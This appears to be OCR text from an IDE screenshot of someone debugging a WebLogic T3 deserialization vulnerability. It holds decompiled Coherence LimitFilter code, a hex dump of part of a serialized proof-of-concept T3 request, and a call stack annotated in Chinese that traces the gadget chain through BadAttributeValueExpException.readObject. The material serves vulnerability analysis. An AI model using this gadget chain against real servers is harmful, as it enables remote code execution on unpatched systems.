 server lib console-ext autodeploy tangosol.jar com tangosol util filter LimitFilter WebLogic
Project
LimitFilter.class BadAttributeValueExpException.java NativeMethodAccessorImpl.class DelegatingMethodAccessorImpl.class ObjectInputStream.java
1: Project
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
EntryFilter
EqualsFilter
ExtractorFilter
GreaterEqualsFilter
GreaterFilter
IndexAwareFilter
InFilter
InKeySetFilter
IsNotNullFilter
IsNullFilter
KeyAssociatedFilter
KeyFilter
LessEqualsFilter
LessFilter
LikeFilter
LimitFilter
MapEventFilter
NeverFilter
NotEqualsFilter
NotFilter
OrFilter
tos
292 public String toString() {
293 StringBuffer sb = new StringBuff
294 sb.append(this.m_filter).append(
295 if (this.m_comparator instanceof
296 ValueExtractor extractor = (
297 sb.append(", top=").append(e
298 } else if (this.m_comparator !=
299 sb.append(", comparator=").a
300 }
301
302 sb.append("])");
303 return sb.toString();
304 }
305
306 public Object clone() {
307 try {
308 return super.clone();
LimitFilter › toString()
weblogic.utils.io.Chunk@1d4ff524 - end: '2878', buf: ' 0: 0000 0b3e 0165 01ff ffff ff
16: 0000 7100 00ea 6000 0000 1843 2ec6 a2a6 ..q...`....C....
32: 3985 b5af 7d63 e643 83f4 2a6d 92c9 e9af 9...}c.C..*m....
48: 0f94 7202 7973 7200 7872 0178 7202 7870 ..r.ysr.xr.xr.xp
64: 0000 000c 0000 0002 0000 0000 0000 0000 ................
80: 0000 0001 0070 7070 7070 7000 0000 0c00 .....pppppp.....
96: 0000 0200 0000 0000 0000 0000 0000 0100 ................
112: 7006 fe01 0000 aced 0005 7372 001d 7765 p.........sr..we
128: 626c 6f67 6963 2e72 6a76 6d2e 436c 6173 blogic.rjvm.Clas
144: 7354 6162 6c65 456e 7472 792f 5265 8157 sTableEntry/Re.W
160: f4f9 ed0c 0000 7870 7200 2477 6562 6c6f ......xpr.$weblo
176: 6769 632e 636f 6d6d 6f6e 2e69 6e74 6572 gic.common.inter
192: 6e61 6c2e 5061 636b 6167 6549 6e66 6fe6 nal.PackageInfo.
208: f723 e7b8 ae1e c902 0009 4900 056d 616a .#........I..maj
224: 6f72 4900 056d 696e 6f72 4900 0b70 6174 orI..minorI..pat
240: 6368 5570 6461 7465 4900 0c72 6f6c 6c69 chUpdateI..rolli
256: 6e67 5061 7463 6849 000b 7365 7276 6963 ngPatchI..servic
272: 6550 6163 6b5a 000e 7465 6d70 6f72 6172 ePackZ..temporar
288: 7950 6174 6368 4c00 0969 6d70 6c54 6974 yPatchL..implTit
304: 6c65 7400 124c 6a61 7661 2f6c 616e 672f let..Ljava/lang/
320: 5374 7269 6e67 3b4c 000a 696d 706c 5665 String;L..implVe
336: 6e64 6f72 7100 7e00 034c 000b 696d 706c ndorq.~..L..impl
352: 5665 7273 696f 6e71 007e 0003 7870 7702 Versionq.~..xpw.
368: 0000 78fe 0100 00ac ed00 0573 7200 2e6a ..x........sr..j
384: 6176 6178 2e6d 616e 6167 656d 656e 742e avax.management.
T3数据请求
反序列化数据头
Debug: WebLogic 12.1.4.0.0
Debugger Server AdminServer Log
Frames
Variables
"ExecuteThread: '1' for queue: 'we...: 'weblogic.socket.Muxer'": RUNNING
toString:592, LimitFilter (com.tangosol.util.filter)
gadget链构造
readObject:86, BadAttributeValueExpException (javax.management)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
2 readObject:73, InboundMsgAbbrev (weblogic.rjvm)
反序列化最终调用了java.io.ObjectInputStream.readObject
read:45, InboundMsgAbbrev (weblogic.rjvm)
readMsgAbbrevs:325, MsgAbbrevJVMConnection (weblogic.rjvm)
init:219, MsgAbbrevInputStream (weblogic.rjvm)
1 dispatch:557, MsgAbbrevJVMConnection (weblogic.rjvm)
weblogic.rjvm在7001接收到poc的T3数据后进行分发（T3与HTTP共用7001端口）
dispatch:666, MuxableSocketT3 (weblogic.rjvm.t3)
this = {MuxableSocketT3$T3MsgAbbre
data = {Chunk@14562} "weblogic.utils
disp = {ConnectionManagerServer@14579} "weblogic.rjvm.ConnectionManagerServer@475ee023 for: 'null'"
incomingMessage = {MsgAbbrevInputStream@14493} "weblogic.rjvm.MsgAbbrevInputStream - -1 from: 'null', user: 'null', tx: 'null'"
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Application Servers
All files are up-to-date (7 minutes ago)